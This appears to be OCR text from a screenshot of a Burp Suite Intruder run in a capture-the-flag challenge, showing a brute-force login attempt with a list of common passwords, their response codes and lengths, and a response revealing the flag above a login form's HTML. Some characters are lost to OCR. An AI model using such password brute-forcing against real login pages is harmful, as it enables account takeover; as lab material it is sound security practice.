 intruder attack 1
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length error comment
595 wjsddslh 200 1510
596 poohbear 200 1506
597 444444 200 1506
598 badass 200 1506
599 destiny 200 1506
600 sarah 200 1506
601 denise 200 1506
602 vikings 200 1506
603 lizard 200 1506
604 melanie 200 1506
605 assman 200 1506
606 sabrina 200 1506
607 nintendo 200 1506
608 water 200 1506
609 good 200 1506
610 howard 200 1506
611 time 200 1506
612 123qwe 200 1506
613 november 200 1506
614 xxxxx 200 1506
615 october 200 1506
request response
raw headers hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 10 Jun 2017 09:22:42 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1195
GCTF{Qb8HR4pGmScMqgxTSwP7QZmb}<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>□□□</title>
<script language='javascript'>
function changeCode(){document.getElementById('checkpic').src="./code.php?"+Math.random();}
</script>
</head>
<body>
<div align="center">16□□□□□□□□□□</div>
<form id="form1" name="form1" method="post" action="index.php">
<table width="400" border="0" align="center" cellpadding="1" cellspacing="1" class="tableborder">
<tr>
<td></td>
</tr><tr></tr><tr></tr><tr>
</tr><tr>
<td><div align="right">□□□□</div></td>
<td width="244"><input type="text" name="user"/></td>
</tr><tr>
+ < > 0 matches
finished